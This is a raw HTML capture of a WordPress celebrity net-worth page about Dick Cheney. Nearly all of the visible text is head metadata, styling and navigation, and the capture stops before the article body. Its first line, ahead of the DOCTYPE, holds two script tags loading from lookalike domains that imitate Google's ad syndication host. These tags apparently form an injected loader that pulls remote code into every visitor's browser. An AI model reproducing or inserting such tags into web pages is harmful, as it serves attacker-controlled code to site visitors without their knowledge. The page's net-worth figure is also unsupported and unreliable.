

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/dick-cheney-net-worth/
body_size: 17098
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dick Cheney Net Worth - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-1024x683.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-300x200.jpg 300w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-768x512.jpg 768w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-1536x1024.jpg 1536w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-720x480.jpg 720w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth-480x320.jpg 480w, https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth.jpg 1731w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Dick Cheney is a wealthy American politician, novelist, and businessman with a dick cheney net worth of $150 million. Cheney was the 46th Vice" />
	<link rel="canonical" href="https://thetimeposts.com/dick-cheney-net-worth/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dick Cheney Net Worth - The Time Posts" />
	<meta property="og:description" content="Dick Cheney is a wealthy American politician, novelist, and businessman with a dick cheney net worth of $150 million. Cheney was the 46th Vice" />
	<meta property="og:url" content="https://thetimeposts.com/dick-cheney-net-worth/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2023-08-03T11:12:44+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth.jpg" />
	<meta property="og:image:width" content="1731" />
	<meta property="og:image:height" content="1154" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="john might" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="john might" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/dick-cheney-net-worth/#article","isPartOf":{"@id":"https://thetimeposts.com/dick-cheney-net-worth/"},"author":{"name":"john might","@id":"https://thetimeposts.com/#/schema/person/49c8203f434f86fe5b7e2513e0c9b8fc"},"headline":"Dick Cheney Net Worth","datePublished":"2023-08-03T11:12:44+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/dick-cheney-net-worth/"},"wordCount":1083,"image":{"@id":"https://thetimeposts.com/dick-cheney-net-worth/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth.jpg","keywords":["Dick Cheney Net Worth","dick cheney net worth 2021","dick cheney net worth 2022"],"articleSection":["Lifestyle","Net worth"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thetimeposts.com/dick-cheney-net-worth/","url":"https://thetimeposts.com/dick-cheney-net-worth/","name":"Dick Cheney Net Worth - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/dick-cheney-net-worth/#primaryimage"},"image":{"@id":"https://thetimeposts.com/dick-cheney-net-worth/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth.jpg","datePublished":"2023-08-03T11:12:44+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/49c8203f434f86fe5b7e2513e0c9b8fc"},"description":"Dick Cheney is a wealthy American politician, novelist, and businessman with a dick cheney net worth of $150 million. Cheney was the 46th Vice","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/dick-cheney-net-worth/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/dick-cheney-net-worth/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth.jpg","contentUrl":"https://thetimeposts.com/wp-content/uploads/2023/08/Dick-Cheney-net-worth.jpg","width":1731,"height":1154,"caption":"Dick Cheney Net Worth"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/49c8203f434f86fe5b7e2513e0c9b8fc","name":"john might","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c76b5a3f7c45306330101e69600ebb7d31e641f915b2d5bfee68f175ad3880c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c76b5a3f7c45306330101e69600ebb7d31e641f915b2d5bfee68f175ad3880c4?s=96&d=mm&r=g","caption":"john might"},"url":"https://thetimeposts.com/author/johnmight600/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fdick-cheney-net-worth%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/6290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=6290' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-6290 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-55 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Dick Cheney Net Worth</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/lifestyle/" class="category term-color-55" rel="category">Lifestyle</a>
					</span>
